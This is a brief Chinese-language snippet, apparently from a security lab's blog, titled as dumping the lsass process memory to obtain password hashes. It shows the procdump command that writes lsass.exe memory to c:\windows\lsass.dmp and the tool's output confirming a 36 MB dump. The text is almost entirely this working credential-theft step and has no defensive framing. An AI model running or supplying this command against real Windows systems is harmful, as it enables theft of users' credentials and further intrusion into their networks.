 现在发现可是有点晚喽！
Dump_lsass进程内存获取hash
procdump.exe -accepteula -ma lsass.exe c:\windows\lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[15:47:55] Dump 1 initiated: c:\windows\lsass.dmp
[15:47:56] Dump 1 writing: Estimated dump file size is 36 MB.
[15:47:56] Dump 1 complete: 36 MB written in 1.7 seconds
[15:47:57] Dump count reached.
贝塔安全实验室